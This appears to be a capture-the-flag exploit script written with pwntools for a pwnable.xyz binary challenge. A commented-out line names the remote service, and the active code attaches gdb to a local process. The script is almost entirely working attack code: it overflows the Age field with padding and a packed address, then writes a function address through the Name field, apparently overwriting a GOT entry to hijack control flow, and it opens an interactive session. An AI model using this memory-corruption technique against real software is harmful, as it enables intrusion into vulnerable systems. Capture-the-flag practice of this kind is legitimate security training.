 from pwn import *
#p=remote("svc.pwnable.xyz",30011)
context.log_level = "debug"
context.terminal = ["tmux", "splitw", "-h"]
p=process('./challenge',aslr=False)
gdb.attach(p, """b* 0x400AC9""")
p.sendlineafter("> ","1")
p.sendafter(": ","asdf")
p.sendafter("Age: ","123")
p.sendlineafter("> ","3")
p.sendafter("Name: ","abcd")
p.sendafter("Age: ","a"*16+str(p64(0x602030)))
p.sendlineafter("> ","3")
p.sendafter("Name: ",str(p64(0x400B71)))
p.interactive()